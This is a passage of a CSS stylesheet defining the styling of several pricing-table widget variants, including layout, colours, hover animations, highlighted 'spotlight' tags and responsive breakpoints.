    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-two > .holder > .more .btn:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.15);
}

.rt-pricing-table.element-two.spotlight > .holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.rt-pricing-table.element-two.spotlight > .holder > .more .btn {
    color: #fff !important;
}

/* rt-pricing-table element-three */
.rt-pricing-table.element-three > .holder {
    position: relative;
    padding: 46px 25px 50px 25px;
    background-color: #fff;
    border: 1px #e7e6e6 solid;
    text-align: center;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-three > .holder .hightlight-tag {
    position: absolute;
    top: 15px;
    right: -30px;
    z-index: 1;
    padding: 3px 50px 4px 70px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
}

.rt-pricing-table.element-three > .holder > .icon {
    margin-bottom: 30px;
}

.rt-pricing-table.element-three > .holder > .heading {
    margin-bottom: 30px;
}

.rt-pricing-table.element-three > .holder > .heading > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-three > .holder > .heading .title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 22px;
    color: #030712;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-pricing-table.element-three > .holder > .heading .subtitle {
    max-width: 220px;
    margin: 0 auto 10px auto;
    font-weight: 400;
    font-size: 15px;
    line-height: 26px;
}

.rt-pricing-table.element-three > .holder > .list {
    margin-bottom: 35px;
}

.rt-pricing-table.element-three > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-three > .holder > .list ul {
    max-width: 195px;
    margin: 0 auto;
}

.rt-pricing-table.element-three > .holder > .list ul li {
    margin-bottom: 14px;
    padding-bottom: 15px;
    border-bottom: 1px #f3f3f3 solid;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 26px;
}

.rt-pricing-table.element-three > .holder > .list ul li:last-child,
.rt-pricing-table.element-three > .holder > .list ul li:only-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.rt-pricing-table.element-three > .holder > .pricing {
    position: relative;
    margin-bottom: 35px;
}

.rt-pricing-table.element-three > .holder > .pricing > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-three > .holder > .pricing .price {
    margin-bottom: 30px;
    font-weight: 300;
    font-size: 75px;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-three > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 300;
    font-size: 24px;
    color: #9a9a9a;
    line-height: 1;
}

.rt-pricing-table.element-three > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 6px;
    margin-left: 4px;
    font-weight: 400;
    font-size: 15px;
    color: #0c121f;
    line-height: 1;
}

.rt-pricing-table.element-three > .holder > .pricing .tagline {
    max-width: 195px;
    margin: 0 auto 10px auto;
    font-weight: 400;
    font-size: 14px;
    line-height: 27px;
}

.rt-pricing-table.element-three > .holder > .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-three > .holder > .more .btn {
    margin-bottom: 15px;
    padding: 12px 37px 13px 37px;
    border-width: 1px;
    border-style: solid;
    border-radius: 35px;
    font-weight: 600;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-three > .holder > .more .btn:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.15);
}

.rt-pricing-table.element-three.spotlight > .holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.rt-pricing-table.element-three.spotlight > .holder > .more .btn {
    color: #fff !important;
}

/* rt-pricing-table element-four */
.rt-pricing-table.element-four {
    padding-top: 20px;
}

.rt-pricing-table.element-four > .holder {
    position: relative;
    padding: 30px 30px 35px 30px;
    background-color: #fff;
    border: none;
    border-radius: 3px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);
    text-align: left;
}

.rt-pricing-table.element-four > .holder > .spotlight-tag {
    display: none;
    position: absolute;
    right: -10px;
    top: 15px;
}

.rt-pricing-table.element-four > .holder > .spotlight-tag > .spotlight-tag-text {
    position: relative;
    display: block;
    margin: 0;
    padding: 3px 20px 4px 20px;
    border-radius: 3px 0px 0px 3px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    color: #fff;
    line-height: 25px;
    letter-spacing: 1px;
}

.rt-pricing-table.element-four > .holder > .spotlight-tag > .spotlight-tag-text:after {
    position: absolute;
    top: 100%;
    right: 0;
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    border-color: rgba(0, 0, 0, 0.75) transparent transparent transparent;
}

.rt-pricing-table.element-four > .holder > .heading {
    margin-bottom: 25px;
}

.rt-pricing-table.element-four > .holder > .heading > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-four > .holder > .heading .title {
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 19px;
    color: #1e1e1e;
    line-height: 30px;
}

.rt-pricing-table.element-four > .holder > .heading .subtitle {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 13px;
    line-height: 26px;
}

.rt-pricing-table.element-four > .holder > .pricing {
    margin-bottom: 24px;
}

.rt-pricing-table.element-four > .holder > .pricing > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-four > .holder > .pricing .price {
    margin-bottom: 25px;
    font-weight: 700;
    font-size: 65px;
    color: #2b2944;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-four > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 24px;
    line-height: 1;
}

.rt-pricing-table.element-four > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 5px;
    margin-left: 2px;
    font-weight: 400;
    font-size: 20px;
    line-height: 1;
}

.rt-pricing-table.element-four > .holder > .pricing .tagline {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 13px;
    line-height: 26px;
}

.rt-pricing-table.element-four > .holder > .list {
    margin-bottom: 35px;
    font-size: 15px;
    color: #2b2944;
    line-height: 26px;
}

.rt-pricing-table.element-four > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-four > .holder > .list ul li {
    margin-bottom: 11px;
}

.rt-pricing-table.element-four > .holder > .list ul li:last-child,
.rt-pricing-table.element-four > .holder > .list ul li:only-child {
    margin-bottom: 0;
}

.rt-pricing-table.element-four > .holder > .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-four > .holder > .more .btn {
    margin-bottom: 15px;
    padding: 11px 37px 13px 37px;
    border-width: 2px;
    border-style: solid;
    border-radius: 4px;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-four > .holder > .more .btn:hover {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 0px 30px rgba(5, 6, 6, 0.1);
}

.rt-pricing-table.element-four.spotlight {
    padding-top: 0;
}

.rt-pricing-table.element-four.spotlight > .holder {
    padding-top: 50px;
}

.rt-pricing-table.element-four.spotlight > .holder > .spotlight-tag {
    display: block;
}

.rt-pricing-table.element-four.spotlight > .holder > .more .btn {
    color: #fff !important;
}

/* rt-pricing-table element-five */
.rt-pricing-table.element-five > .holder {
    position: relative;
    background-color: #fff;
    text-align: center;
    border: 2px solid #ededed;
    border-radius: 10px;
    padding: 40px 0 20px 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.rt-pricing-table.element-five > .holder:hover {
    border: 2px solid #8db4e1;
}

.rt-pricing-table.element-five > .holder > .icon {
    margin-bottom: 30px;
}

.rt-pricing-table.element-five > .holder > .plan-name {
    margin-bottom: 25px;
}

.rt-pricing-table > .holder > .plan-name > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-five > .holder > .plan-name h3 {
    font-weight: 600;
    font-size: 35px;
    color: #dbdfec;
    line-height: 40px;
    text-transform: uppercase;
}

.rt-pricing-table.element-five > .holder > .pricing {
    margin-bottom: 0;
}

.rt-pricing-table.element-five > .holder > .pricing .price {
    margin-bottom: 25px;
    font-weight: 700;
    font-size: 65px;
    color: #8fa4c2;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-five > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: middle;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 30px;
    line-height: 1;
}

.rt-pricing-table.element-five > .holder > .pricing .price sub {
    display: inline-block;
    text-transform: uppercase;
    vertical-align: bottom;
    margin-bottom: 5px;
    margin-left: 2px;
    font-weight: 400;
    font-size: 20px;
    line-height: 30px;
}

.rt-pricing-table.element-five > .holder > .pricing .tagline {
    margin-bottom: 22px;
    font-weight: 400;
    font-size: 13px;
    line-height: 26px;
}

.rt-pricing-table.element-five > .holder > .list {
    margin-bottom: 35px;
    font-size: 15px;
    color: #2b2944;
    line-height: 26px;
    padding-top: 25px;
    border-top: 1px solid #ededed;
}

.rt-pricing-table.element-five > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-five > .holder > .list > ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rt-pricing-table.element-five > .holder > .list > ul li {
    margin-bottom: 11px;
}

.rt-pricing-table.element-five > .holder > .list > ul li > span {
    font-weight: 700;
}

.rt-pricing-table.element-five > .holder > .select-btn .btn {
    margin-bottom: 15px;
    padding: 11px 50px 13px 50px;
    border-width: 2px;
    color: #525050;
    border-color: #ededed;
    border-style: solid;
    border-radius: 6px;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* rt-pricing-table element-six */
.rt-pricing-table.element-six > .holder {
    position: relative;
    padding: 46px 25px 40px 25px;
    background-color: #fff;
    border: 1px #d4d0e9 solid;
    text-align: center;
    overflow: hidden;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transform: translateX(0);
}

.rt-pricing-table.element-six > .holder:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 6px;
    background-color: #0abc5f;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-pricing-table.element-six > .holder:hover:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.rt-pricing-table.element-six > .holder:hover {}

.rt-pricing-table.element-six > .holder > .icon {
    margin-bottom: 30px;
}

.rt-pricing-table.element-six > .holder > .plan-name {
    margin-bottom: 25px;
}

.rt-pricing-table.element-six > .holder > .plan-name > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-six > .holder > .plan-name h3 {
    font-weight: 400;
    font-size: 26px;
    line-height: 36px;
    color: #2b2b2b;
    text-transform: uppercase;
}

.rt-pricing-table.element-six > .holder > .pricing {
    margin-bottom: 0;
}

.rt-pricing-table.element-six > .holder > .pricing .price {
    margin-bottom: 30px;
    font-weight: 700;
    font-size: 65px;
    color: #9b99a4;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-six > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: middle;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 30px;
    line-height: 1;
}

.rt-pricing-table.element-six > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 5px;
    margin-left: 2px;
    font-weight: 400;
    font-size: 20px;
    line-height: 30px;
}

.rt-pricing-table.element-six > .holder > .pricing .tagline {
    margin-bottom: 22px;
    font-weight: 400;
    font-size: 13px;
    line-height: 26px;
}

.rt-pricing-table.element-six > .holder > .list {
    margin-bottom: 35px;
    font-size: 15px;
    color: #2b2944;
    line-height: 26px;
}

.rt-pricing-table.element-six > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-six > .holder > .list > ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rt-pricing-table.element-six > .holder > .list > ul li {
    margin-bottom: 10px;
    padding: 10px 0;
    box-shadow: 0px 2px 2px 1px rgba(0, 0, 0, 0.05);
}

.rt-pricing-table.element-six > .holder > .list > ul li > span {
    font-weight: 700;
}

.rt-pricing-table.element-six > .holder > .select-btn .btn {
    margin-bottom: 15px;
    padding: 8px 50px 9px 50px;
    border-width: 2px;
    color: #ffffff;
    background-color: #544d9d;
    text-transform: uppercase;
    border-color: #544d9d;
    border-style: solid;
    border-radius: 30px;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-six > .holder > .select-btn .btn:hover {
    transform: translateY(-5px);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

/* rt-pricing-table element-seven */
.rt-pricing-table.element-seven .holder {
    position: relative;
    padding: 50px 30px 35px 30px;
    background: #fff;
    background-size: 200% auto;
    border: none;
    border-radius: 0px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-pricing-table.element-seven > .holder > .icon {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven > .holder > .heading {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven > .holder > .heading .title {
    color: #282828;
    font-weight: 600;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: -0.5px;
    margin: 0px;
}

.rt-pricing-table.element-seven > .holder > .pricing {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven > .holder > .pricing > .price {
    font-weight: 700;
    font-size: 65px;
    color: #282828;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-seven > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 24px;
    line-height: 1;
    color: #5c5c5c;
}

.rt-pricing-table.element-seven > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 5px;
    margin-left: 2px;
    font-weight: 400;
    font-size: 20px;
    line-height: 1;
    color: #5c5c5c;
}

.rt-pricing-table.element-seven > .holder > .content-list {
    margin-bottom: 35px;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
}

.rt-pricing-table.element-seven > .holder > .content-list h3 {
    font-size: 20px;
    color: #5d5d5d;
}

.rt-pricing-table.element-seven > .holder > .content-list ul {
    padding: 0px;
}

.rt-pricing-table.element-seven > .holder > .content-list ul li {
    text-decoration: none;
    list-style: none;
    margin-bottom: 10px;
    color: #5c5c5c;
}

.rt-pricing-table.element-seven > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 45px 13px 45px;
    border-width: 1px;
    border-style: solid;
    border-radius: 35px;
    font-weight: 600;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    background: linear-gradient(150deg, #6a30f5 0%, #9d43fe 50%, #6a30f5 100%);
    background-size: 200% auto;
    color: #fff;
}

.rt-pricing-table.element-seven > .holder > .started .btn:hover {
    background-position: right center;
}

/*** Highlight-tag ***/

.rt-pricing-table.element-seven.spotlight .holder {
    position: relative;
    padding: 50px 30px 35px 30px;
    background: linear-gradient(150deg, #6a30f5 0%, #9d43fe 100%);
    background-size: 200% auto;
    border: none;
    border-radius: 0px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag {
    position: absolute;
    right: -15px;
    top: 15px;
}

.rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text {
    background: #fff;
}

.rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text {
    position: relative;
    display: block;
    margin: 0;
    padding: 6px 20px 6px 20px;
    border-radius: 0px;
    font-weight: 600;
    font-size: 15px;
    color: #6b30f5;
    line-height: 25px;
    letter-spacing: 1px;
    box-shadow: 0px 2px 0px rgba(0, 0, 0, 0.18);
}

.rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text:after {
    position: absolute;
    top: 100%;
    right: 0;
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0 0;
    border-color: rgba(255, 255, 255, 1) transparent transparent transparent;
}

.rt-pricing-table.element-seven.spotlight > .holder > .icon {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .heading {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .heading .title {
    color: #fff;
    font-weight: 600;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: -0.5px;
    margin: 0px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing {
    margin-bottom: 30px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing > .price {
    font-weight: 700;
    font-size: 65px;
    color: #fff;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 24px;
    line-height: 1;
    color: #fff;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 5px;
    margin-left: 2px;
    font-weight: 400;
    font-size: 20px;
    line-height: 1;
    color: #fff;
}

.rt-pricing-table.element-seven.spotlight > .holder > .content-list {
    margin-bottom: 35px;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .content-list h3 {
    font-size: 20px;
    color: #fff;
}

.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul {
    padding: 0px;
}

.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    text-decoration: none;
    list-style: none;
    margin-bottom: 10px;
    color: #fff;
}

.rt-pricing-table.element-seven.spotlight > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 45px 13px 45px;
    border-width: 1px;
    border-style: solid;
    border-radius: 35px;
    font-weight: 600;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    background: #fff;
    color: #903efc;
}

.rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover {
    background: #282828;
    color: #fff !important;
}

/*** pricing-table-element-eight***/
.rt-pricing-table.element-eight {
    background: #fff;
    box-shadow: 0px 0 15px 0px rgba(0, 0, 0, 0.1);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    text-align: center;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    border-radius: 5px;
}

.rt-pricing-table.element-eight h4 {
    color: #3c4857;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2em;
    padding-bottom: 15px;
}

.rt-pricing-table.element-eight h5 {
    color: #3c4857;
    font-size: 60px;
    font-weight: 400;
    line-height: 0.75;
    letter-spacing: 1px;
}

.rt-pricing-table.element-eight h5 sup {
    font-size: 20px;
}

.rt-pricing-table.element-eight h5 sub {
    font-size: 20px;
    vertical-align: middle;
}

.rt-pricing-table.element-eight ul {
    margin: 20px 0;
    padding: 0;
    list-style-type: none;
}

.rt-pricing-table.element-eight ul li {
    list-style-type: none;
    font-size: 16px;
    font-weight: 300;
    color: #54595f;
    line-height: 54px;
    border-bottom: 1px solid #ececec;
}

.rt-pricing-table.element-eight ul li:last-child {
    border-bottom: none;
}

.rt-pricing-table.element-eight .butn_area {
    width: 100%;
}

.rt-pricing-table.element-eight .gen_btn {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.7em;
    color: #ffffff;
    text-transform: uppercase;
    background-color: #e91e63;
    border-radius: 30px 30px 30px 30px;
    padding: 12px 24px;
    box-shadow: 0px 15px 15px 0px rgba(0, 0, 0, 0.1);
    text-decoration: none;
}

.rt-pricing-table.element-eight:hover {
    background-color: #e91e63;
}

.rt-pricing-table.element-eight:hover h4,
.rt-pricing-table.element-eight:hover h5 {
    color: #fff;
}

.rt-pricing-table.element-eight:hover ul li {
    color: #fff;
    border-bottom: 1px solid #ed5689;

}


.rt-pricing-table.element-eight:hover .gen_btn {
    color: #e91e63;
    text-transform: uppercase;
    background-color: #fff;
    text-decoration: none;

}

.rt-pricing-table.element-eight:hover .gen_btn:hover {
    background: #8e0d39;
    color: #fff;
}

/*----------------- Price Box Active -----------------*/
.rt-pricing-table.element-eight.spotlight h4,
.rt-pricing-table.element-eight.spotlight h5 {
    color: #fff;
}

.rt-pricing-table.element-eight.spotlight ul li {
    color: #fff;
    border-bottom: 1px solid #ed5689;
}

.rt-pricing-table.element-eight.spotlight {
    background: #e91e63;
}

.rt-pricing-table.element-eight.spotlight .gen_btn {
    color: #e91e63;
    text-transform: uppercase;
    background-color: #fff;
    text-decoration: none;
}


@media screen and (max-width:767px) {
    .rt-pricing-table.element-eight {
        margin-bottom: 50px;
    }

}


/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*** pricing-table-element-nine***/

.rt-pricing-table.element-nine {
    text-align: left;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    padding-top: 44px;
    padding-left: 45px;
    padding-bottom: 50px;
    padding-right: 45px;
    background: #ffffff;
    border-radius: 5px;
}

.rt-pricing-table.element-nine.spotlight {
    text-align: left;
    -webkit-box-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    background: #ffffff;
    padding-top: 44px;
    padding-left: 45px;
    padding-bottom: 50px;
    padding-right: 45px;
    border-radius: 5px;
}

.rt-pricing-table.element-nine .rt-pricing-title {
    color: #0F0C0C;
    background: transparent;
    padding: 0px 0px;
    font-size: 25px;
    text-shadow: none;
    text-align: left;
    /*line-height: 28px;*/
    margin-top: 15px;
    margin-bottom: 0;

}

.rt-pricing-table.element-nine .rt-price {
    background: transparent;
    font-size: 45px;
    font-weight: bold;
    padding: 0px 0px;
    text-align: left;
    color: #0F0C0C;
    margin-top: 50px;
}

.rt-pricing-table.element-nine .rt-price .rt-supsub {
    position: absolute;
}

.rt-pricing-table.element-nine .rt-price .rt-supsub .rt-subscript {
    color: green;
    display: block;
    position: relative;
    left: 22px;
    top: 25px;
    font-size: 14px;
    color: #ACADB0;
    font-weight: 500;
}

.rt-pricing-table.element-nine .rt-price .rt-supsub .rt-superscript {
    color: red;
    display: block;
    position: relative;
    left: 22px;
    top: 5px;
    font-size: 14px;
    color: #33475B;
    font-weight: 500;
}

.rt-pricing-table.element-nine .rt-list {
    background: transparent;
    padding-top: 14px;
}

.rt-pricing-table.element-nine .rt-list ul {
    background: transparent;
    /*padding-top: 19px;*/
    padding-top: 8px;
}

.rt-pricing-table.element-nine .rt-list ul li {
    font-size: 15px;
    font-weight: normal;
    padding-top: 7px;
    padding-bottom: 7px;
    padding-left: 0px;
    padding-right: 0px;
    text-align: left;
    color: #5E656C;
}

.rt-pricing-table.element-nine .rt-list ul li span {
    padding-left: 24px;
}

.rt-pricing-table.element-nine.spotlight .rt-list ul {
    background: transparent;
    /*padding-top: 19px;*/
    padding-top: 8px;
}

.rt-pricing-table.element-nine.spotlight .rt-list ul li {
    font-size: 15px;
    font-weight: normal;
    padding-top: 7px;
    padding-bottom: 7px;
    padding-left: 0px;
    padding-right: 0px;
    text-align: left;
    color: #5E656C;
}

.rt-pricing-table.element-nine.spotlight .rt-list ul li span {
    padding-left: 24px;
}

.rt-pricing-table.element-nine .rt-table-buy {
    background: transparent;
    padding: 0px;
    text-align: left;
    overflow: hidden;
    width: 100%;
}

.rt-pricing-table.element-nine .rt-table-buy .rt-pricing-action {
    float: left;
    color: #ff6064;
    background: transparent;
    padding-top: 12px;
    padding-bottom: 12px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-weight: bold;
    font-size: 15px;
    text-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    border: 1px solid #ff6064;
    text-decoration: none !important;
    margin-top: 45px;
    width: 100%;
    text-align: center;
}

.rt-pricing-table.element-nine .rt-table-buy .rt-pricing-action:hover {
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    background: linear-gradient(to right, #B8266E 0%, #F6606B 100%);
    color: #fff;
}

.rt-pricing-table.element-nine.spotlight .rt-table-buy .rt-pricing-action {
    float: left;
    color: #fff;
    background: linear-gradient(to right, #B8266E 0%, #F6606B 100%);
    padding-top: 12px;
    padding-bottom: 12px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-weight: bold;
    font-size: 15px;
    text-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    border: 1px solid #ff6064;
    text-decoration: none !important;
    margin-top: 45px;
    width: 100%;
    text-align: center;
}

.rt-pricing-table.element-nine.spotlight .rt-table-buy .rt-pricing-action:hover {
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
}

.rt-pricing-table.element-nine .rt-table-buy .rt-pricing-action .fa-angle-right {
    font-weight: bold;
    margin-left: 5px;
}

.rt-pricing-table.element-nine .rt-list p {
    padding-top: 19px;
    color: #5E656C;
    font-size: 15px;
    line-height: 30px;
}

.rt-pricing-table.element-nine .rt-table-discover {
    background: transparent;
    padding: 0px;
    text-align: left;
    overflow: hidden;
    width: 100%;
}

.rt-pricing-table.element-nine .rt-table-discover .rt-pricing-link-2 {
    float: left;
    color: #797F85;
    background: transparent;
    padding-top: 0px;
    padding-bottom: 0px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    font-size: 15px;
    text-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    border: 1px solid transparent;
    text-decoration: none !important;
    margin-top: 23px;
    width: 100%;
    text-align: center;
    font-weight: bold;
}

.rt-pricing-table.element-nine.spotlight .rt-table-discover .rt-pricing-link-2 {
    float: left;
    color: #797F85;
    background: transparent;
    padding-top: 0px;
    padding-bottom: 0px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    font-size: 15px;
    text-shadow: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    border: 1px solid transparent;
    text-decoration: none !important;
    margin-top: 24px;
    width: 100%;
    text-align: center;
    font-weight: bold;
}

/** ========================
* HIGHLIGHTED POPULAR TAG *
==========================*/
.rt-pricing-table.element-nine.spotlight > .spotlight-tag {
    position: absolute;
    right: -15px;
    /*top: 25px;*/
    top: 17px;
}

.rt-pricing-table.element-nine.spotlight > .spotlight-tag > .spotlight-tag-text {
    background: #1FAD95;
}

.rt-pricing-table.element-nine.spotlight > .spotlight-tag > .spotlight-tag-text {
    position: relative;
    display: block;
    margin: 0;
    padding: 6px 20px 6px 20px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 1px;
    font-weight: 600;
    font-size: 15px;
    color: #ffffff;
    line-height: 25px;
    letter-spacing: 1px;
    /*box-shadow: 0px 2px 0px rgba(0,0,0,0.18);*/
}

.rt-pricing-table.element-nine.spotlight > .spotlight-tag > .spotlight-tag-text:after {
    position: absolute;
    top: 100%;
    right: 0;
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0 0;
    border-color: #188e7a transparent;
}

/** ========================
 * Pricing Table Responsive CSS
 ============================*/

@media screen and (max-width:1199px) {
    .rt-pricing-table.element-nine {
        padding-left: 35px;
        padding-right: 35px;
    }

    .rt-pricing-table.element-nine.spotlight {
        padding-left: 35px;
        padding-right: 35px;
    }
}

@media screen and (max-width:991px) {
    .rt-pricing-table.element-nine.spotlight > .spotlight-tag {
        top: 10px;
    }

    .rt-pricing-table.element-nine {
        padding-left: 20px;
        padding-right: 20px;
    }


    .rt-pricing-table.element-nine.spotlight {
        padding-left: 20px;
        padding-right: 20px;
    }

    .rt-pricing-table.element-nine .rt-price {
        font-size: 38px;
    }

    .rt-pricing-table.element-nine .rt-price .rt-supsub .rt-superscript {
        top: 16px;
    }

